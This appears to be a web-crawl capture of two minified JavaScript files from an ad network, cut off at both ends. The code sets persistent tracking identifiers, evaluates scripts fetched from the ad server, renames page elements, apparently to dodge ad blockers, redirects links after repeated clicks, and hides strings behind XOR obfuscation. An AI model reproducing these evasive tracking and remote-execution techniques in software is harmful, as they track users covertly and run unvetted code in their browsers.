strict";e.__esModule=!0,e.default=function(){return{settings:{hoverStylesRegex:/\.[a-zA-Z_-][^<\/>\}\{]*:hover[^<\/>\}\{]*\{([^\}]*)*\}/g,defaultRefreshTimeout:3e4,defaultIntervalForParseBlocksAfterSearch:1e3,defaultIntervalForParseBlocksBeforeSearch:50,defaultTimeoutForObserver:200,visiblePercentForConfirm:.7},commonQuery:{surfer_uuid:"",referrer:"",pre_referrer:"",time_zone:"",page_load_uuid:"",page_depth:""},blocks:{},confirmedShow:[],foundBlocks:[],newsUrl:"https://newsforfeed.com/product?stream_uuid=3c370b44-7123-4083-9da8-4526f87e3009&utm_source=dc&id=19391"}}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};e.__esModule=!0;var o=r(28),i=function(){function t(){}return t.prototype.fillState=function(){this.setSurferUuid(),this.setPageDepth(),this.setPageLoadUuid(this.getPageLoadUuid()),this.setReferrer(location.href),this.setPreReferrer(document.referrer),this.setTimeZone(o._getTimeZone())},t.prototype.fillBlockState=function(t,e,r){var i=o._getDataset(e),c=Object.keys(i).filter((function(t){return"laBlock"!==t})).reduce((function(t,e){return t[e]=i[e],t}),{});this.state.blocks[r]={query:n(n({},c),{block_uuid:t,refresh_depth:"",safari_multiple_request:Math.round(.5+1e3*Math.random())}),params:{refresh_timeout:null},data:{}}},t.prototype.setBlock=function(t,e){this.state.blocks[t].data=e},t.prototype.setSurferUuid=function(){var t=o._getCookie("surfer_uuid")||o._getLocalStorage("surfer_uuid")||o._generateUuid();this.state.commonQuery.surfer_uuid=t,o._setCookieAndLocalStorage("surfer_uuid",t)},t.prototype.setPageDepth=function(){var t,e=window.location.href,r=o._getCookie("la_page_depth")||o._getLocalStorage("la_page_depth"),n=1;if(r)try{var i=JSON.parse(r);n=i.depth+1,t=i.last,o._setCookieAndLocalStorage("la_page_depth",JSON.stringify({last:t,depth:n}))}catch(e){n=1,t=void 0}e!==t&&o._setCookieAndLocalStorage("la_page_depth",JSON.stringify({last:e,depth:n})),this.state.commonQuery.page_depth=n},t.prototype.setPageLoadUuid=function(t){var e=o._getCookie("page_load_uuid")||o._getLocalStorage("page_load_uuid")||t;this.state.commonQuery.page_load_uuid=e,o._setCookieAndLocalStorage("page_load_uuid",e),window.addEventListener("beforeunload",(function(t){o._deleteCookieAndLocalStorage("page_load_uuid")}))},t.prototype.updateRefreshDepth=function(t){var e=this.state.blocks[t].query.refresh_depth;this.state.blocks[t].query.refresh_depth=e?e+1:1},t.prototype.setReferrer=function(t){this.state.commonQuery.referrer=t},t.prototype.setPreReferrer=function(t){this.state.commonQuery.pre_referrer=t},t.prototype.setTimeZone=function(t){this.state.commonQuery.time_zone=t},t.prototype.setFoundBlocks=function(t){this.state.foundBlocks.push(t)},t.prototype.setBlockRefreshTimeout=function(t,e){this.state.blocks[t].params.refresh_timeout=e},t.prototype.setConfirmedBlockShow=function(t){this.state.confirmedShow[t]=[]},t.prototype.setConfirmedMedias=function(t,e){this.state.confirmedShow[t].push(e)},t.prototype.getPageLoadUuid=function(){var t=window.pageLoadUuid;return"string"==typeof t&&t.length>0?t:o._generateUuid()},t}();e.default=i},function(t,e,r){"use strict";function n(t){var e=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0}function o(t,e,r){void 0===r&&(r={});var n,o,i=r.expires;if("number"==typeof i&&i){var c=new Date;c.setTime(c.getTime()+1e3*i),i=r.expires=c}i&&i.toUTCString&&(r.expires=i.toUTCString()),r.path||(r.path="/"),r.domain||(r.domain=(n=window.location.hostname,o=/(\W)(com.ua|co.ua)(\W|$)/.test(n)?-3:-2,n.split(".").slice(o).join(".")));var u=t+"="+(e=encodeURIComponent(e));for(var a in r){u+="; "+a;var s=r[a];!0!==s&&(u+="="+s)}document.cookie=u+(function(t){switch(t){case"http:":return!1;case"https:":return!0;default:return!1}}(window.location.protocol)?";SameSite=None; Secure":""),localStorage.setItem(t,e)}e.__esModule=!0,e._getCookie=n,e._getLocalStorage=function(t){return localStorage.getItem(t)||void 0},e._setCookieAndLocalStorage=o,e._deleteCookieAndLocalStorage=function(t){return[o(t,n(t),{expires:-1}),localStorage.removeItem("page_load_uuid")]}},function(t,e,r){"use strict";e.__esModule=!0,e._getTimeZone=function(){return Math.ceil(-(new Date).getTimezoneOffset()/60)}},function(t,e,r){"use strict";e.__esModule=!0,e._isMobile=navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/Windows Phone/i)},function(t,e,r){"use strict";function n(t){for(var e=0,r=0;t;)e+=parseInt(t.offsetTop),r+=parseInt(t.offsetLeft),t=t.offsetParent;return{top:e,left:r}}function o(t){var e=t.getBoundingClientRect(),r=document.body,n=document.documentElement,o=window.pageYOffset||n.scrollTop||r.scrollTop,i=window.pageXOffset||n.scrollLeft||r.scrollLeft,c=n.clientTop||r.clientTop||0,u=n.clientLeft||r.clientLeft||0,a=e.top+o-c,s=e.left+i-u;return{top:Math.round(a),left:Math.round(s)}}e.__esModule=!0,e._getOffsetSum=n,e._getOffsetRect=o,e._getOffset=function(t){return t.getBoundingClientRect?o(t):n(t)}},function(t,e,r){"use strict";e.__esModule=!0,e._request=function(t){return new Promise((function(e,r){var n=t.type,o=t.url,i=t.data,c=XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");c.open(n,o,!0),c.setRequestHeader("Content-type","application/x-www-form-urlencoded"),c.onreadystatechange=function(){4===c.readyState&&(c.status>=200&&c.status<300?e(c):r(c))},c.send(i)}))}},function(t,e,r){"use strict";e.__esModule=!0,e._generateUuid=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(function(t){return function(t){var e=window.crypto||window.msCrypto;return void 0===e||void 0===e.getRandomValues||void 0===e.getRandomValues(new Uint8Array(1))?t^Math.round(256*Math.random())&15>>t/4:t^e.getRandomValues(new Uint8Array(1))[0]&15>>t/4}(t).toString(16)}))}},function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.__esModule=!0,e._serializeQuery=function t(e,r){var o=Object.keys(e).map((function(o){var i=e[o];if(i){switch(e.constructor){case Array:o=r+"[]";break;case Object:o=r?r+"["+o+"]":o}return"object"===n(i)?t(i,o):o+"="+encodeURIComponent(i)}}));return[].concat.apply([],o.filter((function(t){return t}))).join("&")}},function(t,e,r){"use strict";e.__esModule=!0;var n=r(72);e._getCurrentScript=function(){var t;try{t=void 0===document.currentScript?document._currentScript():document.currentScript}catch(t){}if(t||(t=document.querySelector("[data-la-script]")),!t){var e=n._toArray(document.querySelectorAll("script[src]"));t||(t=e[0])}return t}},function(t,e,r){"use strict";e.__esModule=!0;var n=r(73);e._getDataset=function(t){for(var e={},r=/^data\-(.+)/,o=0;o<t.attributes.length;o++){var i=t.attributes[o],c=i.name.match(r);c&&(e[n._toCamelCase(c[1])]=i.value)}return e}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};e.__esModule=!0;var o=r(28),i=function(){function t(){}return t.prototype.getBlock=function(t){var e=this;return this.$request({type:"GET",url:"/api/render?"+o._serializeQuery(n(n({},this.state.commonQuery),this.state.blocks[t].query))}).then((function(r){e.mutations.setBlock(t,r.response)}))},t.prototype.getOneAdForBlock=function(t,e){var r=this.state.blocks[t].query,n=r.block_uuid,i=r.refresh_depth,c=this.state.commonQuery,u=c.surfer_uuid,a=c.page_load_uuid,s=c.page_depth;return this.$request({type:"GET",url:"/api/feed/ad?"+o._serializeQuery({block_uuid:n,surfer_uuid:u,page_load_uuid:a,ads_quantity:1,page_depth:s,refresh_depth:i,block_order_number:1,block_show_uuid:e})})},t.prototype.confirmBlockShow=function(t,e,r){var n=this;return this.state.confirmedShow[r]||this.mutations.setConfirmedBlockShow(r),e.map((function(t){n.mutations.setConfirmedMedias(r,t)})),this.$request({type:"POST",url:"/api/confirm?"+o._serializeQuery({block_show_uuid:t,confirmed:e}),data:{confirmedAction:!0}}).catch((function(){var t=n.state.confirmedShow[r].filter((function(t){return!e.includes(t)}));n.mutations.setConfirmedMedias(r,t)}))},t}();e.default=i},function(module,exports,__webpack_require__){"use strict";var __awaiter=this&&this.__awaiter||function(t,e,r,n){return new(r||(r=Promise))((function(o,i){function c(t){try{a(n.next(t))}catch(t){i(t)}}function u(t){try{a(n.throw(t))}catch(t){i(t)}}function a(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(c,u)}a((n=n.apply(t,e||[])).next())}))},__generator=this&&this.__generator||function(t,e){var r,n,o,i,c={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;c;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return c.label++,{value:i[1],done:!1};case 5:c.label++,n=i[1],i=[0];continue;case 7:i=c.ops.pop(),c.trys.pop();continue;default:if(!(o=(o=c.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){c=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){c.label=i[1];break}if(6===i[0]&&c.label<o[1]){c.label=o[1],o=i;break}if(o&&c.label<o[2]){c.label=o[2],c.ops.push(i);break}o[2]&&c.ops.pop(),c.trys.pop();continue}i=e.call(t,c)}catch(t){i=[6,t],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}};exports.__esModule=!0;var utils_1=__webpack_require__(28),methods=function(){function methods(){this.customDataAttr=Math.random().toString(36).substring(2,15)}return methods.prototype.createNewAnchorElement=function(t){var e=document.createElement("div");return e.dataset[this.customDataAttr]=t,e},methods.prototype.replaceBlockedBlock=function(t){var e=t.parentElement,r=this.createNewAnchorElement(t.dataset.laBlock);return e.replaceChild(r,t),r},methods.prototype.sortInitialBlocks=function(){var t=this;return utils_1._toArray(document.querySelectorAll("[data-la-block]")).map(this.replaceBlockedBlock.bind(this)).filter((function(e){return!t.isHidden(e)})).map((function(t){return{el:t,offsets:utils_1._getOffset(t)}})).sort((function(t,e){var r=t.offsets.top<e.offsets.top,n=t.offsets.top===e.offsets.top,o=t.offsets.left<e.offsets.left;return r||n&&o?-1:!r||n&&!o?1:0})).map((function(t,e){return{pos:e+1,el:t.el}}))},methods.prototype.getMediasIds=function(t){return t.map((function(t){return t.getAttribute("data-id")||""}))},methods.prototype.initRefreshTimeout=function(t,e,r,n){var o=this,i=t.firstChild,c=this.getEncryptedAttribute(i,/data-la-refresh-timeout-[0-9a-fA-F]/,/data-la-refresh-timeout-[0-9a-fA-F]{5}-/)||""||this.state.settings.defaultRefreshTimeout;if(!(n<c))return this.renderBlock(t,e,r);var u=setTimeout((function(){return document.hasFocus()?o.renderBlock(t,e,r):o.confirmationTimer(t,e,r)}),c);this.mutations.setBlockRefreshTimeout(r,u)},methods.prototype.confirmationTimer=function(t,e,r){var n=this,o=Date.now(),i=0,c=setInterval((function(){document.hasFocus()?(n.initRefreshTimeout(t,e,r,i),clearInterval(c)):i=Date.now()-o}),1e3)},methods.prototype.getEncryptedAttribute=function(t,e,r){var n=t.attributes;for(var o in n)if(e.test(n[o].nodeName))return n[o].nodeName.replace(r,"")},methods.prototype.getShowBlockId=function(t){return this.getEncryptedAttribute(t,/data-la-show-block-id-[0-9a-fA-F]{8}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{12}/,/data-la-show-block-id-/)},methods.prototype.initConfirmBlock=function(t,e,r){var n=this,o=t.firstChild,i=this.getShowBlockId(o)||"",c=utils_1._toArray(t.querySelectorAll("a[data-id]")),u=new IntersectionObserver((function(o){var c=o.filter((function(t){return t.intersectionRatio>.25})).map((function(t){return t.target})),u=n.getMediasIds(c).filter((function(t){return!n.state.confirmedShow[r]||!n.state.confirmedShow[r].includes(t)}));u.length&&n.actions.confirmBlockShow(i,u,r).then((function(){n.confirmationTimer(t,e,r)}))}),{root:null,rootMargin:"0px",threshold:this.state.settings.visiblePercentForConfirm});c.map((function(t){return setTimeout((function(){return u.observe(t)}),n.state.settings.defaultTimeoutForObserver)}))},methods.prototype.initBlockScript=function(el){utils_1._toArray(el.querySelectorAll("script")).map((function(scriptElement){if(scriptElement.getAttribute("src")){for(var parent_1=scriptElement.parentElement,clone=document.createElement("script"),attrs=scriptElement.attributes,i=attrs.length-1;i>=0;i--)clone[attrs[i].name]=attrs[i].value;parent_1.insertBefore(clone,scriptElement),parent_1.removeChild(scriptElement)}else eval(scriptElement.innerText)}))},methods.prototype.initAdClick=function(t,e){var r=this,n=t.querySelector("*[id]");if(n){var o=n.id;t.querySelectorAll("a."+o+"la-media").forEach((function(n){n.addEventListener("click",(function(){var i=r.setAdClickStorage(n),c=r.getShowBlockId(t.firstChild)||"";r.actions.getOneAdForBlock(e,c).then((function(t){r.placingNewAd(n,o,JSON.parse(t.response))})),i.count>2&&(n.href=r.state.newsUrl)}))}))}},methods.prototype.mountBlock=function(t,e,r){var n=this.state.blocks[r].data,o=this.state.settings.hoverStylesRegex;t.innerHTML=utils_1._isMobile?n.replace(o,""):n,this.initBlockScript(t),this.initAdClick(t,r),this.initConfirmBlock(t,e,r)},methods.prototype.initFillBlockState=function(t,e,r){Object.keys(this.state.blocks).includes(r)||this.mutations.fillBlockState(t,e,r),this.mutations.updateRefreshDepth(r)},methods.prototype.renderBlock=function(t,e,r){return void 0===r&&(r=""),__awaiter(this,void 0,void 0,(function(){return __generator(this,(function(n){switch(n.label){case 0:return r=r||utils_1._generateUuid(),this.initFillBlockState(e,t,r),[4,this.actions.getBlock(r)];case 1:return n.sent(),this.mountBlock(t,e,r),[2]}}))}))},methods.prototype.initRenderBlock=function(){var t=this;this.sortInitialBlocks().map((function(e){var r=e.el,n=utils_1._getDataset(r)[t.customDataAttr];t.state.foundBlocks.includes(r)||(t.mutations.setFoundBlocks(r),t.renderBlock(r,n))}))},methods.prototype.parseBlocks=function(){var t=this,e=this.state.settings,r=e.defaultIntervalForParseBlocksBeforeSearch;e.defaultIntervalForParseBlocksAfterSearch,setInterval((function(){t.initRenderBlock()}),r)},methods.prototype.isHidden=function(t){var e=window.getComputedStyle(t).position;if("none"===window.getComputedStyle(t).display)return!0;if("fixed"===e){var r=t.parentElement;return null!==r&&!["BODY","HTML"].includes(r.tagName)&&null===r.offsetParent}return null===t.offsetParent},methods.prototype.placingNewAd=function(t,e,r){var n=r.feed[0],o=n.ad_show_uuid,i=n.click_url,c=n.full_text,u=n.media_url,a=n.short_description,s=n.title,f=t.querySelector("."+e+"la-media__title"),l=t.querySelector("."+e+"la-media__img"),p=t.querySelector("."+e+"la-media__fullDesc"),d=t.querySelector("."+e+"la-media__shortDesc"),h=t.querySelector("."+e+"la-media__desc");t.dataset.id=o,t.setAttribute("href",i),f.innerText=s,l&&(l.hasAttribute("src")?l.setAttribute("src",u):l.setAttribute("style","background-image:url("+u+") !important")),p&&(p.innerText=c),d&&(d.innerText=a),h&&!h.children.length&&(h.innerText=a)},methods.prototype.setAdClickStorage=function(t){var e=(new Date).getTime(),r=e+216e5,n={count:1,expire:r,mediaId:""};if((t.href.split("?")[1]||"").split("&").map((function(t){var e=t.split("=");"media"!==e[0]||e.length<2||(n.mediaId="la_"+e[1])})),!n.mediaId)return n;var o=localStorage.getItem(n.mediaId);try{var i=JSON.parse(o||"");n.expire=parseInt(i.expire)||r,n.count=parseInt(i.count)||1,n.count++}catch(t){}return n.expire<e?localStorage.removeItem(n.mediaId):localStorage.setItem(n.mediaId,JSON.stringify(n)),n},methods}();exports.default=methods},function(t,e,r){"use strict";e.__esModule=!0;var n=r(161);e.$request=n.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(28),o=n._getCurrentScript(),i=document.createElement("a");i.href=o.src;var c=i.protocol+"//"+i.host;e.default=function(t){var e=document.querySelector("[data-la-confirm-url]"),r=t.url;if(t.data&&t.data.confirmedAction&&e){var o=n._getDataset(e).laConfirmUrl.replace("“","");r=r.replace("/api/confirm",o)}else r=r.replace("/api","/v1");return t.url=c+r,n._request(t)}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://xn--d1aspaq3c.xn--p1ai/media/al4p.min.js
body_size: 19934
content:
var $jscomp={'scope':{}};$jscomp['defineProperty']='function'==typeof Object['defineProperties']?Object['defineProperty']:function(c,d,e){if(e['get']||e['set'])throw new TypeError('ES3\x20does\x20not\x20support\x20getters\x20and\x20setters.');c!=Array['prototype']&&c!=Object['prototype']&&(c[d]=e['value']);};$jscomp['getGlobal']=function(f){return'undefined'!=typeof window&&window===f?f:'undefined'!=typeof global&&null!=global?global:f;};$jscomp['global']=$jscomp['getGlobal'](this);$jscomp['SYMBOL_PREFIX']='jscomp_symbol_';$jscomp['initSymbol']=function(){$jscomp['initSymbol']=function(){};$jscomp['global']['Symbol']||($jscomp['global']['Symbol']=$jscomp['Symbol']);};$jscomp['symbolCounter_']=0x0;$jscomp['Symbol']=function(g){return $jscomp['SYMBOL_PREFIX']+(g||'')+$jscomp['symbolCounter_']++;};$jscomp['initSymbolIterator']=function(){$jscomp['initSymbol']();var h=$jscomp['global']['Symbol']['iterator'];h||(h=$jscomp['global']['Symbol']['iterator']=$jscomp['global']['Symbol']('iterator'));'function'!=typeof Array['prototype'][h]&&$jscomp['defineProperty'](Array['prototype'],h,{'configurable':!0x0,'writable':!0x0,'value':function(){return $jscomp['arrayIterator'](this);}});$jscomp['initSymbolIterator']=function(){};};$jscomp['arrayIterator']=function(i){var j=0x0;return $jscomp['iteratorPrototype'](function(){return j<i['length']?{'done':!0x1,'value':i[j++]}:{'done':!0x0};});};$jscomp['iteratorPrototype']=function(k){$jscomp['initSymbolIterator']();k={'next':k};k[$jscomp['global']['Symbol']['iterator']]=function(){return this;};return k;};$jscomp['makeIterator']=function(l){$jscomp['initSymbolIterator']();var m=l[Symbol['iterator']];return m?m['call'](l):$jscomp['arrayIterator'](l);};$jscomp['arrayFromIterator']=function(n){for(var o,p=[];!(o=n['next']())['done'];)p['push'](o['value']);return p;};$jscomp['arrayFromIterable']=function(q){return q instanceof Array?q:$jscomp['arrayFromIterator']($jscomp['makeIterator'](q));};$jscomp['owns']=function(s,u){return Object['prototype']['hasOwnProperty']['call'](s,u);};$jscomp['polyfill']=function(w,x,y,z){if(x){y=$jscomp['global'];w=w['split']('.');for(z=0x0;z<w['length']-0x1;z++){var A=w[z];A in y||(y[A]={});y=y[A];}w=w[w['length']-0x1];z=y[w];x=x(z);x!=z&&null!=x&&$jscomp['defineProperty'](y,w,{'configurable':!0x0,'writable':!0x0,'value':x});}};$jscomp['polyfill']('Object.assign',function(B){return B?B:function(B,D){for(var E=0x1;E<arguments['length'];E++){var C=arguments[E];if(C)for(var G in C)$jscomp['owns'](C,G)&&(B[G]=C[G]);}return B;};},'es6-impl','es3');$jscomp['checkStringArgs']=function(H,I,J){if(null==H)throw new TypeError('The\x20\x27this\x27\x20value\x20for\x20String.prototype.'+J+'\x20must\x20not\x20be\x20null\x20or\x20undefined');if(I instanceof RegExp)throw new TypeError('First\x20argument\x20to\x20String.prototype.'+J+'\x20must\x20not\x20be\x20a\x20regular\x20expression');return H+'';};$jscomp['polyfill']('String.prototype.includes',function(K){return K?K:function(K,M){return-0x1!==$jscomp['checkStringArgs'](this,K,'includes')['indexOf'](K,M||0x0);};},'es6-impl','es3');$jscomp['polyfill']('Math.trunc',function(N){return N?N:function(N){N=Number(N);if(isNaN(N)||Infinity===N||-Infinity===N||0x0===N)return N;var P=Math['floor'](Math['abs'](N));return 0x0>N?-P:P;};},'es6-impl','es3');(function(){function Q(R,S){S=void 0x0===S?'':S;return R?R['replace'](/([^"]*)"/g,function(R,S){return/\\/['test'](S)?S+'\x22':S+'\x5c\x22';}):S;}function V(W){if(-0x1!==W['indexOf']('>')&&(W=W['match'](ds['startTag']))){var X={},Y={},aB=W[0x2];W[0x2]['replace'](ds['attr'],function(W,a1,a2,Q,a4,a5){a2||Q||a4||a5?a5?(X[a5]='',Y[a5]=!0x0):X[a1]=a2||Q||a4||ds['fillAttr']['test'](a1)&&a1||'':X[a1]='';aB=aB['replace'](W,'');});return new db(W[0x1],W[0x0]['length'],X,Y,!!W[0x3],aB['replace'](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,''));}}function a6(a7){a7&&'startTag'===a7['type']&&(a7['unary']=du['test'](a7['tagName'])||a7['unary'],a7['html5Unary']=!/\/>$/['test'](a7['text']));return a7;}function a8(){var a9=[];a9['last']=function(){return this[this['length']-0x1];};a9['lastTagNameEq']=function(a9){var ab=this['last']();return ab&&ab['tagName']&&ab['tagName']['toUpperCase']()===a9['toUpperCase']();};a9['containsTagName']=function(a9){for(var ad=0x0,ae;ae=this[ad];ad++)if(ae['tagName']===a9)return!0x0;return!0x1;};return a9;}function af(ag,ah,ai){function aj(){var ah=ag['stream'],aj=a6(ai());ag['stream']=ah;if(aj&&Q[aj['type']])Q[aj['type']](aj);}var am=a8(),Q={'startTag':function(ai){var ap=ai['tagName'];'TR'===ap['toUpperCase']()&&am['lastTagNameEq']('TABLE')?(ag['prepend']('<TBODY>'),aj()):ah['selfCloseFix']&&dv['test'](ap)&&am['containsTagName'](ap)?am['lastTagNameEq'](ap)?(ai=am['pop'](),ag['prepend']('</'+ai['tagName']+'>')):(ag['prepend']('</'+ai['tagName']+'>'),aj()):ai['unary']||am['push'](ai);},'endTag':function(aq){am['last']()?ah['tagSoupFix']&&!am['lastTagNameEq'](aq['tagName'])?(aq=am['pop'](),ag['prepend']('</'+aq['tagName']+'>')):am['pop']():ah['tagSoupFix']&&(ai(),aj());}};return function(){aj();return a6(ai());};}function ar(as){return void 0x0!==as&&null!==as;}function at(au){return bz('ȾȭȶȻȬȱȷȶ',by())===typeof au;}function av(aw,ax,ay){var az,aA=aw&&aw['length']||0x0;for(az=0x0;az<aA;az++)ax['call'](ay,aw[az],az);}function aB(aC,aD,aE){for(var aF in aC)aC['hasOwnProperty'](aF)&&aD['call'](aE,aF,aC[aF]);}function aG(aH,aI){aH=aH||{};aB(aI,function(aI,aK){ar(aH[aI])||(aH[aI]=aK);});return aH;}function aL(aM){try{return Array['prototype']['slice']['call'](aM);}catch(aN){var aO=[];av(aM,function(aM){aO['push'](aM);});return aO;}}function aQ(aR,aS){return aR&&('startTag'===aR['type']||'atomicTag'===aR['type'])&&'tagName'in aR?!!~aR['tagName']['toLowerCase']()['indexOf'](aS):!0x1;}function aT(aU,aV){aU=aU['getAttribute']('data-ps-'+aV);return ar(aU)?String(aU):aU;}function aW(aX,aY,aZ){aZ=void 0x0===aZ?null:aZ;aY='data-ps-'+aY;ar(aZ)&&''!==aZ?aX['setAttribute'](aY,aZ):aX['removeAttribute'](aY);}function b0(){}function b1(){var b2=f1['shift']();if(b2){var b3=b2[b2['length']-0x1];b3['afterDequeue']();b2['stream']=b4['apply'](null,[]['concat']($jscomp['arrayFromIterable'](b2)));b3['afterStreamStart']();}}function b4(b5,b6,b7){function b8(b5){b5=b7['beforeWrite'](b5);f2['write'](b5);b7['afterWrite'](b5);}f2=new dX(b5,b7);f2['id']=f0++;f2['name']=b7['name']||f2['id'];bm['streams'][f2['name']]=f2;var ba=b5['ownerDocument'],Q={'close':ba['close'],'open':ba['open'],'write':ba['write'],'writeln':ba['writeln']};Object['assign'](ba,{'close':b0,'open':b0,'write':function(b5){for(var b6=[],b7=0x0;b7<arguments['length'];++b7)b6[b7-0x0]=arguments[b7];return b8(b6['join'](''));},'writeln':function(b5){for(var b6=[],b7=0x0;b7<arguments['length'];++b7)b6[b7-0x0]=arguments[b7];return b8(b6['join']('')+'\x0a');}});var bi=f2['win']['onerror']||b0;f2['win']['onerror']=function(b5,b6,b8){b7['error']({'msg':b5+'\x20-\x20'+b6+':\x20'+b8});bi['apply'](f2['win'],[b5,b6,b8]);};f2['write'](b6,function(){Object['assign'](ba,Q);f2['win']['onerror']=bi;b7['done']();f2=null;b1();});return f2;}function bm(bn,bo,bp){if(at(bp))bp={'done':bp};else if('clear'===bp){f1=[];f2=null;f0=0x0;return;}bp=aG(bp,eZ);bn=/^#/['test'](bn)?window['document']['getElementById'](bn[bz('ȫȭȺȫȬȪ',by())](0x1)):bn['jquery']?bn[0x0]:bn;var bq=[bn,bo,bp];bn['postscribe']={'cancel':function(){bq['stream']?bq['stream']['abort']():bq[0x1]=b0;}};bp['beforeEnqueue'](bq);f1['push'](bq);f2||b1();return bn['postscribe'];}function br(){for(var bs='',bt=Math['floor'](0x5*Math['random']())+0x9,bv=[0x3,0x6,0xa],bv=bv['map'](function(bs){return bs+Math['floor'](0x2*Math['random']());}),bw=0x0;bw<bt;bw++)bv['includes'](bw)&&(bs+='_'),bs+=parseInt(0x1a*Math['random']()+0xa+'',0xa)['toString'](0x24);return bs;}function by(){return 0x258*(Math['floor'](Math['random']())+0x1);}function bz(bA,by){for(var bz='',bD=0x0;bD<bA['length'];bD++)var Q=bA['charCodeAt'](bD)^by,bz=bz+String['fromCharCode'](Q);return bz;}function bG(bH){typeof window['removeMarginClass']===bz('ȾȭȶȻȬȱȷȶ',by())&&bH&&window['removeMarginClass'](bH['parentNode']);}function bI(bJ){bJ=bJ['getBoundingClientRect']();var bK=document['body'],bL=document[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())];return{'top':bJ['top']+(window['pageYOffset']||bL['scrollTop']||bK['scrollTop'])-(bL['clientTop']||bK['clientTop']||0x0),'left':bJ['left']+(window['pageXOffset']||bL['scrollLeft']||bK['scrollLeft'])-(bL['clientLeft']||bK['clientLeft']||0x0)};}function bM(bN,bO,bP,bQ,Q){var bS,bT,V,bV;bQ/=0xf;bT=Number(bN['style'][bO]['trim']()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));if(bT==bP)return!0x1;bV=bN['style'][bO][bz('ȪȽȨȴȹȻȽ',by())](bT,'');bS=bT<bP?0x1:-0x1;V=(bP-bT)/0xf;var a6=setInterval(function(){if(bT+V>=bP&&0x0<bS||bT+V<=bP&&0x0>bS)return bN['style'][bO]=bP+bV,clearInterval(a6),typeof Q===bz('ȾȭȶȻȬȱȷȶ',by())&&Q(),!0x0;bT+=V;bN['style'][bO]=bT+bV;},bQ);return!0x0;}function bX(bY){'function'===typeof cachePlacing?cachePlacing('low'):bY||setTimeout(function(){bX();},0x64);}function bZ(c0){var c1=localStorage['getItem']('MQ7mrC1gjqHG2rzDchhM'),c2=localStorage['getItem']('ZXwzoZp7jaSzyHtJeeJb'),Q=decodeURI(location[bz('ȰȷȫȬȶȹȵȽ',by())]);if(!c1||c2<Date['now']()||0x0>c0['indexOf']('://'+Q+'/'))localStorage['setItem']('ZXwzoZp7jaSzyHtJeeJb',Date['now']()+0x278d00+''),localStorage['setItem']('MQ7mrC1gjqHG2rzDchhM',c0),localStorage['removeItem']('3QXJFdz9nJZrBkWTVhu7');}function c4(c5){if(c5['childNodes'][0x0]&&c5['childNodes'][0x0]['classList']&&c5['childNodes'][0x0]['classList']['contains']('displayBlock')){var by=c5['childNodes'][0x0]['childNodes'][0x0];c5=by['getAttribute']('data-config')?by['getAttribute']('data-config'):'';by=by['getAttribute']('data-type')?by['getAttribute']('data-type'):'sticky';c5&&(c5=JSON['parse'](c5));if(c5&&c5[by]&&(c5=c5[by]['showType']?c5[by]['showType']:'simple','comebacker'===c5))return!0x1;}return!0x0;}function c7(c8,c9){var ca=[];c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<script([^>]*)>(.*?)<\/script>/g,function(c8,c9,Q){c9=c9['trim']();c8={};c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/=\"([^\"]*)\"/g,function(c8,c9){return'=\x22'+c9[bz('ȪȽȨȴȹȻȽ',by())]('\x20','?+*')+'\x22';});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/=\'([^\']*)\'/g,function(c8,c9){return'=\x22'+c9[bz('ȪȽȨȴȹȻȽ',by())]('\x20','?+*')[bz('ȪȽȨȴȹȻȽ',by())]('\x22','\x27')+'\x22';});c9=c9[bz('ȫȨȴȱȬ',by())]('\x20');for(var ci=0x0;ci<c9['length'];ci++){var 